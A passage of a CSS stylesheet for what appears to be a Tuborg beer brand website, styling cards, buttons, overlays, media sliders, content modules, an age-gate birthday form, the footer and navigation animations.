}

    .card__image.lazy {
        opacity: 0
    }

    .card__image.lazy--loaded {
        opacity: 1
    }

.card__video {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    height: auto;
    width: auto;
    min-width: 100%;
    min-height: 100%;
    align-self: center;
    transform: translateX(-50%) translateY(-50%);
    transition: opacity .3s ease-in
}

    .card__video.lazy {
        opacity: 0
    }

    .card__video.lazy--loaded {
        opacity: 1
    }

.card__waves {
    position: absolute;
    top: 38px;
    right: 18px;
    bottom: -38px;
    left: -18px;
    overflow: hidden
}

    .card__waves span {
        position: absolute;
        border: 2px solid hsla(0,0%,100%,.5);
        border-radius: 50%;
        display: none;
        opacity: 0;
        -webkit-animation-name: bounceInFadeIn;
        animation-name: bounceInFadeIn;
        -webkit-animation-fill-mode: forwards;
        animation-fill-mode: forwards;
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

        .card__waves span:first-child {
            width: 200px;
            height: 200px;
            bottom: -100px;
            left: -100px;
            -webkit-animation-delay: 50ms;
            animation-delay: 50ms
        }

        .card__waves span:nth-child(2) {
            width: 400px;
            height: 400px;
            bottom: -200px;
            left: -200px;
            -webkit-animation-delay: .1s;
            animation-delay: .1s
        }

        .card__waves span:nth-child(3) {
            width: 600px;
            height: 600px;
            bottom: -300px;
            left: -300px;
            -webkit-animation-delay: .15s;
            animation-delay: .15s
        }

        .card__waves span:nth-child(4) {
            width: 800px;
            height: 800px;
            bottom: -400px;
            left: -400px;
            -webkit-animation-delay: .2s;
            animation-delay: .2s
        }

        .card__waves span:nth-child(5) {
            width: 1000px;
            height: 1000px;
            bottom: -500px;
            left: -500px;
            -webkit-animation-delay: .25s;
            animation-delay: .25s
        }

.card__overlay {
    position: absolute;
    top: 0;
    right: -25px;
    bottom: 0;
    left: auto;
    transition: transform .25s ease-in-out,background-color .25s ease-in-out,opacity .25s ease-in-out;
    opacity: .7
}

.card__content {
    position: absolute;
    height: 100%;
    width: 100%;
    padding: 60px 40px 65px 45px;
    color: #fff;
    text-transform: uppercase
}

    .card__content:before {
        content: "";
        position: absolute;
        top: 0;
        right: -15px;
        bottom: -30px;
        left: -15px
    }

.card__section-title {
    margin-bottom: 40px;
    display: block
}

.button {
    -webkit-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    border: 0;
    border-radius: 0;
    outline: none;
    background: transparent;
    vertical-align: bottom;
    cursor: pointer;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: flex;
    justify-content: center;
    width: 100%;
    padding: 25px 50px;
    text-align: center;
    text-decoration: none;
    position: relative;
    overflow: hidden
}

.button__text {
    font-family: tuborggrotesque-bold,darker-grotesque-bold,arial;
    letter-spacing: 3px;
    text-transform: uppercase;
    transition: color .3s ease-in-out;
    position: relative
}

html:lang(vi-VN) .button__text {
    font-family: darker-grotesque-bold,arial
}

html:lang(vi) .button__text {
    font-family: darker-grotesque-bold,arial
}

html:lang(VN) .button__text {
    font-family: darker-grotesque-bold,arial
}

.button--dark {
    border: 3px solid #000b90
}

    .button--dark .button__text {
        color: #000b90
    }

.button--light {
    border: 3px solid #fff
}

    .button--light .button__text {
        color: #fff
    }

.overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    align-items: center;
    overflow: hidden;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: none;
    z-index: 8
}

.overlay--show {
    display: block
}

.overlay--disable {
    -webkit-animation: fadeOut .4s ease-out;
    animation: fadeOut .4s ease-out
}

.overlay .soundwave--beat {
    opacity: .2
}

.overlay__logo {
    position: absolute;
    top: 35px;
    left: 50%;
    transform: translateX(-50%)
}

.overlay__image {
    background-repeat: no-repeat;
    background-size: cover;
    background-color: #fff
}

.overlay__image, .overlay__video-container {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1
}

    .overlay__video-container .video {
        display: block;
        align-self: center;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
        min-width: 100%;
        min-height: 100%;
        width: auto;
        height: auto
    }

.overlay__close {
    position: absolute;
    top: 30px;
    right: 20px;
    width: 35px;
    height: 45px
}

.overlay__close-icon {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 12px;
    height: 15px;
    margin: auto
}

    .overlay__close-icon:after, .overlay__close-icon:before {
        content: "";
        width: 2px;
        height: 15px;
        position: absolute;
        top: 0;
        left: 10px;
        background-color: #fff
    }

    .overlay__close-icon:before {
        transform: rotate(45deg)
    }

    .overlay__close-icon:after {
        transform: rotate(-45deg)
    }

.overlay__close-label {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    font-size: 10px;
    letter-spacing: 1px;
    color: #fff;
    text-transform: uppercase
}

.overlay__container {
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
    max-width: 1260px;
    height: 100%;
    margin: 0 auto;
    padding: 0 20px
}

.overlay__content {
    display: block;
    max-width: 100%
}

.overlay__headline {
    max-width: 1000px;
    text-transform: uppercase;
    line-height: 1.08;
    letter-spacing: 2.67px;
    margin-bottom: 40px;
    font-size: 24px
}

    .overlay__headline strong {
        color: #3dc00f
    }

.overlay__text {
    position: relative;
    max-width: 1000px;
    display: flex
}

.overlay__paragraph {
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
    width: 100%;
    max-width: calc(100% - 65px);
    font-size: 20px
}

.overlay__paragraph--hover {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    color: #4cd964;
    transition: opacity .25s ease-in-out,transform .25s ease-in-out
}

.overlay__link {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10
}

.overlay__link-arrow {
    display: block;
    width: 40px;
    position: relative
}

    .overlay__link-arrow svg {
        position: absolute;
        top: 50%;
        transform: translateY(-50%)
    }

@-webkit-keyframes spinner {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

@keyframes spinner {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

.spinner, .spinner:after {
    border-radius: 50%;
    width: 10em;
    height: 10em
}

.spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid hsla(0,0%,100%,.2);
    border-left-color: #fff;
    transform: translateZ(0);
    -webkit-animation: spinner 1.1s linear infinite;
    animation: spinner 1.1s linear infinite
}

.media-slider .swiper-container, .media-slider .swiper-slide {
    height: 100%
}

.media-slider__inner {
    position: relative;
    overflow: hidden;
    max-width: 1040px;
    margin: auto
}

.media-slider__background-image {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: none;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: auto;
    opacity: 0;
    transition: opacity .25s ease-in
}

    .media-slider__background-image.lazy {
        display: block
    }

    .media-slider__background-image.lazy--loaded {
        opacity: 1
    }

.media-slider__image {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: auto;
    transition: opacity .3s ease;
    opacity: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

    .media-slider__image.lazy--loaded {
        opacity: 1
    }

.background--white .media-slider .swiper-wrapper {
    background-color: #f2f2f2
}

.background--tuborg-digital-green .media-slider .swiper-wrapper {
    background-color: #35a80d
}

.background--tuborg-blue .media-slider .swiper-wrapper {
    background-color: #000977
}

.media-slider .swiper-wrapper.loaded {
    transition: .25s ease;
    background-color: transparent
}

.media-slider .swiper-slide {
    height: 420px
}

.media-slider .swiper-slide--image {
    position: relative
}

.media-slider .swiper-slide--youtube .youtube-embed {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%
}

    .media-slider .swiper-slide--youtube .youtube-embed.lazy {
        opacity: 0;
        transition: opacity .25s ease-in
    }

    .media-slider .swiper-slide--youtube .youtube-embed.lazy--loaded {
        opacity: 1
    }

.media-slider .swiper-slide--tencent .tencent-player {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    cursor: pointer
}

.media-slider .swiper-slide--tencent .tencent-player__container {
    height: 100%
}

.media-slider .swiper-slide--tencent .play-icon {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 75px;
    height: 74px;
    margin-top: -36px;
    margin-left: -40px
}

.media-slider .swiper-slide--tencent .hide {
    opacity: 0
}

.media-slider .swiper-slide--tencent .fade-in {
    opacity: 1;
    transition: opacity .3s ease-in
}

.media-slider:hover .swiper-button-next:not(.swiper-button-disabled), .media-slider:hover .swiper-button-prev:not(.swiper-button-disabled) {
    opacity: 1
}

.media-slider .swiper-button-prev {
    left: -100px
}

.media-slider .swiper-button-next {
    right: -100px
}

.media-slider--single .swiper-button-next, .media-slider--single .swiper-button-prev, .media-slider--single .swiper-pagination {
    display: none
}

.media-slider .swiper-slide__content {
    position: absolute;
    top: 100px;
    left: 25px;
    width: 40%;
    z-index: 2;
    opacity: 0;
    transition: opacity .35s ease-in-out .4s
}

.media-slider .swiper-slide__section-title, .media-slider .swiper-slide__title {
    text-transform: uppercase
}

.media-slider-active .swiper-slide__content, .media-slider .swiper-slide-active .swiper-slide__content {
    opacity: 1
}

.module-media-slider {
    padding: 65px 0 25px
}

    .module-media-slider .media-slider__inner {
        max-width: 1040px
    }

    .module-media-slider .media-slider__background-image {
        background-size: cover
    }

    .module-media-slider .media-slider--single .swiper-slide__content {
        opacity: 1
    }

    .module-media-slider .swiper-slide--image .media-slider__background-image, .module-media-slider .swiper-slide--image .media-slider__image {
        width: calc(100% - 50px);
        left: 60px;
        background-size: cover
    }

    .module-media-slider .swiper-slide--tencent .tencent-player, .module-media-slider .swiper-slide--tencent .youtube-embed, .module-media-slider .swiper-slide--youtube .tencent-player, .module-media-slider .swiper-slide--youtube .youtube-embed {
        width: calc(100% - 50px);
        left: 60px
    }

        .module-media-slider .swiper-slide--tencent .tencent-player > svg, .module-media-slider .swiper-slide--tencent .youtube-embed > svg, .module-media-slider .swiper-slide--youtube .tencent-player > svg, .module-media-slider .swiper-slide--youtube .youtube-embed > svg {
            width: 100px;
            height: 99px
        }

    .module-media-slider .swiper-slide .swiper-slide__content {
        position: absolute;
        top: 100px;
        left: 25px;
        width: 40%;
        z-index: 2;
        opacity: 0;
        transition: opacity .35s ease-in-out .4s
    }

    .module-media-slider .swiper-slide .swiper-slide__section-title, .module-media-slider .swiper-slide .swiper-slide__title {
        text-transform: uppercase
    }

    .module-media-slider .swiper-slide-active .swiper-slide__content, .module-media-slider .swiper-slide .swiper-slide-active .swiper-slide__content {
        opacity: 1
    }

    .module-media-slider .swiper-pagination .swiper-pagination-bullet {
        position: relative;
        width: 12.5px;
        height: 12.5px;
        background-color: transparent;
        border: 1px solid #fff;
        opacity: 1;
        margin-right: 10px
    }

        .module-media-slider .swiper-pagination .swiper-pagination-bullet:after {
            content: "";
            position: absolute;
            background-color: #fff;
            top: 1.5px;
            left: 1.5px;
            width: 7.5px;
            height: 7.5px;
            opacity: 0;
            border-radius: 50%
        }

        .module-media-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
            opacity: 1
        }

.module-image-text {
    margin-top: 110px;
    margin-bottom: 150px
}

.module-image-text__container {
    max-width: 1000px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 25px
}

.module-image-text__image {
    flex-grow: 1;
    margin-bottom: 70px
}

.module-image-text__image-container {
    width: 360px;
    height: 500px
}

.module-image-text__image-background {
    width: 100%;
    height: 100%
}

.module-image-text__title {
    margin-bottom: 30px
}

.module-image-text__paragraph {
    font-family: tuborggrotesque-regular,darker-grotesque-regular,arial;
    font-size: 16px;
    line-height: 1.43
}

html:lang(vi-VN) .module-image-text__paragraph {
    font-family: darker-grotesque-regular,arial
}

html:lang(vi) .module-image-text__paragraph {
    font-family: darker-grotesque-regular,arial
}

html:lang(VN) .module-image-text__paragraph {
    font-family: darker-grotesque-regular,arial
}

.module-image-text__paragraph h3 {
    margin: 0;
    font-family: tuborggrotesque-bold,darker-grotesque-bold,arial;
    letter-spacing: 1px;
    line-height: 1.2;
    font-size: 18px
}

html:lang(vi-VN) .module-image-text__paragraph h3 {
    font-family: darker-grotesque-bold,arial
}

html:lang(vi) .module-image-text__paragraph h3 {
    font-family: darker-grotesque-bold,arial
}

html:lang(VN) .module-image-text__paragraph h3 {
    font-family: darker-grotesque-bold,arial
}

.module-image-text__paragraph p {
    margin: 0 0 1.4em
}

    .module-image-text__paragraph p:last-of-type {
        margin: 0
    }

.module-image-text__paragraph ul {
    padding-left: 20px
}

.module-image-text__paragraph a, .module-image-text__paragraph a:visited {
    color: #000b90;
    text-decoration: underline
}

.module-image-text .button {
    margin-top: 50px
}

.module-blockquote {
    margin-top: 70px;
    margin-bottom: 75px;
    padding: 0 25px
}

.module-blockquote__container {
    max-width: 1000px;
    margin: 0 auto
}

.module-blockquote__header {
    margin-bottom: 10px
}

.module-text {
    margin: 150px 0
}

.module-text__container {
    max-width: 1000px;
    padding: 0 25px
}

    .module-text__container.color--tuborg-blue a:not(.button) {
        color: #000b90
    }

        .module-text__container.color--tuborg-blue a:not(.button):visited {
            color: #000b90
        }

    .module-text__container.color--white a:not(.button) {
        color: #fff
    }

        .module-text__container.color--white a:not(.button):visited {
            color: #fff
        }

    .module-container--article .module-text__container.background--tuborg-pale-grey, .module-text__container.background--tuborg-blue, .module-text__container.background--white {
        padding: 100px 25px 150px
    }

.module-container--article .module-text__container.background--white {
    padding: 0 25px
}

.module-text__container table {
    display: block !important;
    overflow-x: scroll !important;
    background-color: transparent !important;
    border: 0 !important
}

    .module-text__container table tbody {
        border: 0 !important
    }

.module-text__section-title {
    font-family: tuborggrotesque-bold,darker-grotesque-bold,arial;
    text-transform: uppercase;
    margin-bottom: 30px
}

html:lang(vi-VN) .module-text__section-title {
    font-family: darker-grotesque-bold,arial
}

html:lang(vi) .module-text__section-title {
    font-family: darker-grotesque-bold,arial
}

html:lang(VN) .module-text__section-title {
    font-family: darker-grotesque-bold,arial
}

.module-text__headline {
    text-align: left;
    max-width: 520px;
    margin: 0 auto 30px
}

.module-text__manchet {
    margin-bottom: 30px;
    font-family: tuborggrotesque-bold,darker-grotesque-bold,arial
}

html:lang(vi-VN) .module-text__manchet {
    font-family: darker-grotesque-bold,arial
}

html:lang(vi) .module-text__manchet {
    font-family: darker-grotesque-bold,arial
}

html:lang(VN) .module-text__manchet {
    font-family: darker-grotesque-bold,arial
}

.module-text__paragraph p {
    font-family: tuborggrotesque-regular,darker-grotesque-regular,arial;
    font-size: 16px;
    line-height: 1.43;
    max-width: 520px;
    margin: 0 auto .7em
}

html:lang(vi-VN) .module-text__paragraph p {
    font-family: darker-grotesque-regular,arial
}

html:lang(vi) .module-text__paragraph p {
    font-family: darker-grotesque-regular,arial
}

html:lang(VN) .module-text__paragraph p {
    font-family: darker-grotesque-regular,arial
}

.module-text__paragraph p:last-of-type {
    margin: auto
}

.module-text__paragraph h3 {
    margin: auto;
    max-width: 520px;
    font-size: 18px
}

.module-text__paragraph ul {
    display: inline-block;
    padding: 0
}

.module-text__paragraph a, .module-text__paragraph a:visited {
    color: #000b90;
    text-decoration: underline
}

article .module-text__paragraph a, article .module-text__paragraph a:visited {
    color: #fff
}

.module-cards {
    overflow: hidden;
    margin: 100px auto;
    padding: 25px;
    max-width: 1000px
}

    .module-cards .card:first-of-type {
        margin-bottom: 100px
    }

.module-media {
    height: 100vh;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative
}

.module-media__image, .module-media__video-container {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%
}

.module-media__video-container {
    overflow: hidden
}

    .module-media__video-container .video {
        display: block;
        align-self: center;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
        min-width: 100%;
        min-height: 100%;
        width: auto;
        height: auto
    }

.module-media__container {
    position: relative;
    padding: 0 25px;
    max-width: 1260px;
    width: 100%;
    margin: -100px auto 0;
    word-break: break-all;
    text-align: center
}

.module-media__sub-title {
    display: block;
    text-transform: uppercase;
    margin-bottom: 45px
}

.module-media__headline {
    text-transform: uppercase;
    word-break: keep-all;
    line-height: 1.13
}

.module-media .soundwave--beat {
    width: 100%;
    height: 100%;
    left: -50%;
    top: 50%;
    overflow: visible
}

.module-open-to-more {
    text-align: center;
    position: relative;
    margin: 340px 0 -200px;
    background-color: #fff
}

.module-open-to-more__container {
    max-width: 1240px;
    margin: 0 auto;
    position: relative;
    top: -200px;
    padding: 0 25px
}

.module-open-to-more__headline {
    max-width: 550px;
    margin: 0 auto 70px;
    text-transform: uppercase
}

.module-open-to-more__subheadline {
    max-width: 520px;
    display: block;
    margin: 0 auto 20px;
    text-transform: uppercase
}

.module-open-to-more__media {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: auto;
    position: relative;
    overflow: hidden
}

    .module-open-to-more__media:before {
        display: block;
        content: "";
        width: 100%;
        padding-top: 140%
    }

    .module-open-to-more__media > .content, .module-open-to-more__media > img {
        position: absolute;
        top: 0;
        left: 0;
        right: 0
    }

    .module-open-to-more__media > img {
        width: 100%;
        height: 100%
    }

    .module-open-to-more__media:before {
        width: auto
    }

    .module-open-to-more__media video {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        min-width: 100%;
        min-height: 100%;
        height: 100%
    }

    .module-open-to-more__media .lazy {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%
    }

.module-open-to-more__image {
    background-size: cover
}

.module-open-to-more .button {
    width: auto
}

.agegate {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    background-color: #000b90;
    width: 100%;
    will-change: transform;
    z-index: 9;
    transition: all .45s cubic-bezier(.77,0,.175,1);
    transform: translateZ(0)
}

.agegate--enabled {
    display: block;
    overflow: hidden;
    width: 100%
}

.agegate p {
    color: #fff
}

.agegate__birthday-groups, .agegate__content, .agegate__inner {
    width: 100%
}

.agegate__inner {
    position: static;
    padding-bottom: 25px;
    overflow-y: scroll;
    height: 100%;
    top: 0
}

.agegate__show-message {
    display: block;
    width: 100%
}

.agegate__logo-container {
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center
}

    .agegate__logo-container .logo {
        display: block;
        width: 113px;
        height: 45px;
        margin: auto
    }

        .agegate__logo-container .logo svg {
            height: 100%;
            width: 100%
        }

.agegate__instruction {
    margin: 30px 10px 25px;
    font-size: 18px
}

.agegate__dropdown {
    position: relative
}

    .agegate__dropdown .label {
        display: inline-block;
        overflow: hidden;
        padding: 0 50px 3px 10px;
        width: 100%;
        min-height: 45px;
        transition: background-color .2s ease-in-out;
        background-color: #000b90;
        color: #fff;
        border-bottom: 5px solid #fff;
        font-weight: 700;
        letter-spacing: 2px;
        z-index: 4;
        cursor: pointer
    }

        .agegate__dropdown .label:after {
            content: "";
            position: absolute;
            top: 8px;
            right: 10px;
            background-image: url([data-uri]);
            background-size: 20px;
            background-repeat: no-repeat;
            transition: transform .6s cubic-bezier(.19,1,.22,1);
            width: 20px;
            height: 20px
        }

    .agegate__dropdown .list {
        position: absolute;
        top: 100%;
        list-style: none;
        flex-direction: column;
        padding: 0;
        height: auto;
        max-height: 330px;
        width: 100%;
        margin: 0 auto;
        background: #000b90;
        box-shadow: 0 5px 5px 0 rgba(50,50,50,.5);
        overflow-y: scroll;
        overflow-x: hidden;
        opacity: 0;
        z-index: 3;
        pointer-events: none
    }

        .agegate__dropdown .list .item {
            padding: 15px 10px;
            white-space: nowrap;
            text-overflow: ellipsis;
            text-align: left;
            transition: background-color .25s linear;
            cursor: pointer;
            pointer-events: none
        }

            .agegate__dropdown .list .item:first-of-type {
                margin-top: 10px
            }

            .agegate__dropdown .list .item a {
                display: block;
                color: #fff
            }

.agegate__dropdown--open .label {
    box-shadow: 0 0 5px 0 rgba(50,50,50,.5);
    transition: box-shadow .2s ease-in-out;
    background-color: #052b7b !important
}

    .agegate__dropdown--open .label:after {
        transform: rotate(180deg)
    }

.agegate__dropdown--open .list {
    -webkit-animation: fadeInDown .4s cubic-bezier(.39,.575,.565,1) both;
    animation: fadeInDown .4s cubic-bezier(.39,.575,.565,1) both;
    transition: box-shadow .2s ease-in-out !important;
    pointer-events: visible
}

    .agegate__dropdown--open .list .item {
        pointer-events: visible !important
    }

.agegate__border {
    padding: 15px;
    border: 5px solid #fff
}

.agegate__border--day, .agegate__border--month {
    width: 175px;
    margin: auto
}

.agegate__birthday-group--invalid .agegate__border {
    border-color: red
}

.agegate__birthday-group--success .agegate__border {
    border-color: #fff
}

.agegate__markets {
    text-align: center;
    padding: 15px 15px 0
}

    .agegate__markets .market-text, .agegate__markets .welcome-text {
        color: #fff;
        text-align: center;
        padding: 0;
        margin-bottom: 25px
    }

    .agegate__markets .market-text-wrapper {
        display: block;
        margin-top: 25px
    }

.agegate__birthday-groups {
    position: relative;
    overflow: hidden;
    height: 250px
}

    .agegate__birthday-groups .inner {
        position: absolute;
        z-index: 2;
        height: 450px;
        width: 2000px;
        transition: left .45s cubic-bezier(.77,0,.175,1);
        transform: translateZ(0)
    }

.agegate__birthday-group {
    float: left;
    margin-top: 25px;
    margin-right: 50px;
    visibility: hidden;
    text-align: center;
    font-size: 0
}

.agegate__birthday-group--year {
    width: 308px
}

.agegate__birthday-group--visible {
    visibility: visible
}

.agegate__birthday-group .instruction {
    margin: 15px 0;
    opacity: 0;
    transition: opacity .15s ease-in-out
}

    .agegate__birthday-group .instruction .agegate__birthday-group--current {
        opacity: 1
    }

.agegate__birthday-group--border {
    display: flex;
    border: 5px solid #fff
}

.agegate__date-box {
    display: inline-block;
    width: 57px;
    height: 81px;
    position: relative;
    background-color: #052b7b;
    margin: 0 5px;
    transition: border .15s ease-in-out;
    zoom: 1;
    color: #fff
}

.agegate__date-box--focus:after {
    content: "";
    position: absolute;
    bottom: 10px;
    left: 50%;
    width: 70%;
    height: 5px;
    background: #4cd964;
    color: #4cd964;
    transform: translateX(-50%);
    -webkit-animation-name: fade-in-out;
    animation-name: fade-in-out;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    visibility: visible;
    pointer-events: none
}

.agegate__date-box--valid .placeholder {
    display: none
}

.agegate__date-box--valid:after {
    visibility: hidden
}

.agegate__date-box .input, .agegate__date-box .placeholder, .agegate__date-box .value {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    width: 57px;
    height: 80px;
    line-height: 71px;
    transform: translateZ(0)
}

.agegate__date-box .placeholder, .agegate__date-box .value {
    font-size: 45px;
    font-weight: 700
}

.agegate__date-box .input {
    opacity: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    border: none;
    z-index: 3;
    background: transparent;
    color: transparent;
    cursor: none;
    text-align: left;
    font-size: 0;
    height: 170px;
    transform: scale(0);
    outline: none
}

    .agegate__date-box .input:focus {
        text-indent: -9999em
    }

.agegate__date-box .placeholder {
    z-index: 2
}

.agegate__feedback {
    position: relative;
    bottom: 0;
    width: 100%;
    margin: 0 0 25px;
    text-align: center;
    z-index: 1;
    color: #fff
}

.agegate__feedback--show {
    display: block;
    opacity: 1
}

.agegate__feedback .message {
    visibility: hidden;
    display: none;
    opacity: 0
}

.agegate__feedback .message--show {
    display: block;
    visibility: visible;
    -webkit-animation: fadeInUp .4s cubic-bezier(.39,.575,.565,1) both;
    animation: fadeInUp .4s cubic-bezier(.39,.575,.565,1) both
}

.agegate__terms {
    text-align: left;
    margin-top: 25px;
    padding-left: 15px;
    font-size: 12px
}

    .agegate__terms .link {
        color: #fff;
        text-decoration: underline
    }

        .agegate__terms .link:visited {
            color: #fff
        }

.agegate__checkbox {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 35px
}

    .agegate__checkbox .label {
        display: inline-flex;
        align-items: center;
        cursor: pointer
    }

    .agegate__checkbox .faux {
        display: inline-block;
        width: 25px;
        height: 25px;
        border: 2px solid #fff;
        vertical-align: middle;
        background: transparent;
        background-size: 15px;
        background-position: 50%;
        background-repeat: no-repeat
    }

    .agegate__checkbox .text {
        display: inline-block;
        width: 80%;
        margin: 0;
        line-height: 1.2;
        vertical-align: middle;
        padding: 0 0 0 15px;
        font-size: 12px
    }

.agegate__checkbox--invalid .input:not(:checked) + .faux {
    transition: border-color .2s ease-in-out;
    border-color: red
}

.agegate__checkbox .input {
    display: none
}

    .agegate__checkbox .input:checked + .faux {
        background-image: url([data-uri])
    }

.footer {
    background-color: #fff;
    position: relative
}

.footer__inner {
    display: flex;
    justify-content: center;
    flex-direction: column;
    max-width: 1260px;
    margin: auto;
    padding: 50px 0 60px
}

.footer .to-top {
    align-self: center;
    margin-bottom: 30px
}

    .footer .to-top:hover .to-top__arrow {
        transform: translateY(-5px)
    }

.footer .to-top__arrow {
    transition: transform .25s ease-in-out;
    display: block;
    width: 35px;
    height: 26px;
    margin: 0 auto 10px
}

    .footer .to-top__arrow svg {
        display: block;
        height: 100%;
        width: 100%
    }

.footer__link-list {
    margin: 0 auto 50px;
    text-align: center
}

    .footer__link-list a {
        margin: 0 10px 10px 0;
        display: block;
        color: #000b90;
        transition: color .25s ease-in-out
    }

        .footer__link-list a:hover {
            color: #000544
        }

        .footer__link-list a:last-of-type {
            margin-right: 0
        }

.footer__social-icons {
    margin-bottom: 75px;
    padding: 0
}

.footer__social-icons__icon {
    width: 40px;
    padding: 0 5px;
    display: inline-block
}

    .footer__social-icons__icon a {
        display: block
    }

    .footer__social-icons__icon svg {
        display: inline;
        background-color: transparent;
        transition: background-color .2s ease-in;
        border-radius: 50%
    }

    .footer__social-icons__icon path, .footer__social-icons__icon svg {
        transition: .2s ease-in;
        height: 40px
    }

        .footer__social-icons__icon path:hover, .footer__social-icons__icon svg:hover {
            background-color: #000b90
        }

            .footer__social-icons__icon path:hover path, .footer__social-icons__icon svg:hover path {
                fill: #fff
            }

                .footer__social-icons__icon path:hover path:nth-last-child(-n+2), .footer__social-icons__icon svg:hover path:nth-last-child(-n+2) {
                    fill: transparent
                }

        .footer__social-icons__icon path.douyin:hover path:nth-last-child(-n+2), .footer__social-icons__icon path.wechat:hover path:nth-last-child(-n+2), .footer__social-icons__icon path.weibo:hover path:nth-last-child(-n+2), .footer__social-icons__icon svg.douyin:hover path:nth-last-child(-n+2), .footer__social-icons__icon svg.wechat:hover path:nth-last-child(-n+2), .footer__social-icons__icon svg.weibo:hover path:nth-last-child(-n+2) {
            fill: #fff
        }

        .footer__social-icons__icon path.douyin:hover path:first-child, .footer__social-icons__icon path.douyin:hover path:last-child, .footer__social-icons__icon svg.douyin:hover path:first-child, .footer__social-icons__icon svg.douyin:hover path:last-child {
            fill: transparent
        }

        .footer__social-icons__icon path.wechat:hover #Wechat > path, .footer__social-icons__icon svg.wechat:hover #Wechat > path {
            fill: transparent
        }

        .footer__social-icons__icon path.weibo:hover #Weibo > path, .footer__social-icons__icon svg.weibo:hover #Weibo > path {
            fill: transparent
        }

.footer__motto {
    text-transform: uppercase
}

    .footer__motto span {
        display: block
    }

.navigation {
    position: fixed;
    top: 0;
    right: -100%;
    height: 100%;
    width: 100%;
    background-color: #000b90;
    transform: translateX(0);
    transition: transform .5s cubic-bezier(.77,0,.175,1);
    z-index: 4;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow-y: auto
}

.navigation--open {
    transform: translateX(-100%)
}

    .navigation--open ~ .header .nav-button, .navigation--open ~ .header .tuborg-logo {
        z-index: 5
    }

        .navigation--open ~ .header .tuborg-logo svg g path, .navigation--open ~ .header .tuborg-logo svg g polygon {
            fill: #fff
        }

.navigation ul {
    list-style: none;
    margin-bottom: 0
}

    .navigation ul a:focus {
        outline: none
    }

        .navigation ul a:focus .expand-icon {
            background-color: #f0f4ed
        }

.navigation__list {
    position: relative;
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    max-height: calc(100vh - 250px)
}

    .navigation__list .item {
        display: block;
        margin-bottom: 30px;
        text-transform: uppercase;
        -webkit-animation-duration: .2s;
        animation-duration: .2s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut
    }

    .navigation__list .item__hover {
        position: absolute;
        left: 0;
        opacity: 0;
        color: #4cd964;
        transition: opacity .25s ease-in-out,transform .25s ease-in-out
    }

.navigation--open.fadein-list .navigation__list .item:first-child {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: 90ms;
    animation-delay: 90ms;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(2) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .18s;
    animation-delay: .18s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(3) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .27s;
    animation-delay: .27s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

